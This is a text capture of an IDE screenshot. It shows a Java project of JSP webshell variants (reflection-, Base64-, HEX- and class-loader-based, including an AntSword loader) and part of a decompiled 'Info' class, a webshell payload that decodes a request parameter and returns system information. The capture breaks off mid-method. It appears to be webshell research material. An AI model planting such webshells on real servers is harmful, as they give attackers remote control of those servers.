 Project
JspWeb ~/Documents/javahome/JspWeb
.idea
src
main
java
resources
test
evil.class
Info
web
WEB-INF
index.jsp
LoaderClassAntSword.jsp
LoaderClassNormal.jsp
ProcessBuilder.jsp
Runtime.jsp
RuntimeReflect.jsp
RuntimeReflectASCII.jsp
RuntimeReflectBase64.jsp
RuntimeReflectHEX.jsp
JspWeb.iml
pom.xml
External Libraries
Scratches and Consoles
ilder.jsp RuntimeReflect.jsp RuntimeReflectBase64.jsp RuntimeReflectASCII.jsp RuntimeReflectHEX.jsp LoaderClassAntSword.jsp evil.class LoaderClassNormal
Decompiled .class file, bytecode version: 49.0 (Java 5)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package base;
7
8 import java.io.File;
9 import java.lang.reflect.Field;
10 import java.lang.reflect.Method;
11 import javax.servlet.http.HttpServletRequest;
12 import javax.servlet.http.HttpServletResponse;
13
14 public class Info {
15 public HttpServletRequest request = null;
16 public HttpServletResponse response = null;
17 public String encoder = "base64";
18 public String cs = "UTF8";
19 public String randomPrefix = "2";
20 public String decoderClassdata;
21
22 public Info() {
23 }
24
25 public boolean equals(Object var1) {
26 this.parseObj(var1);
27 StringBuffer var2 = new StringBuffer();
28 String var3 = "5db49b07";
29 String var4 = "d351d25a483";
30 String var5 = "p06fb9fe5c08d8";
31
32 try {
33 this.response.setContentType("text/html");
34 this.request.setCharacterEncoding(this.cs);
35 this.response.setCharacterEncoding(this.cs);
36 this.decoderClassdata = this.decode(this.request.getParameter(var5));
37 var2.append(this.SysInfoCode());
38 } catch (Exception var8) {
39 var2.append("ERROR:// " + var8.toString());
40 }
Run TODO Problems Terminal Profiler Build Services